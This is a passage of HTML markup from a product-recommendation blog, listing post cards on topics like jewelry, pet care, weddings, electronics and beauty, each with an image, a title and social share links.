				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
